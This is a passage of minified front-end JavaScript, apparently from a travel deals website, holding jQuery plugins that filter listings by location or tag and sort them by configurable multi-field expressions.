FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
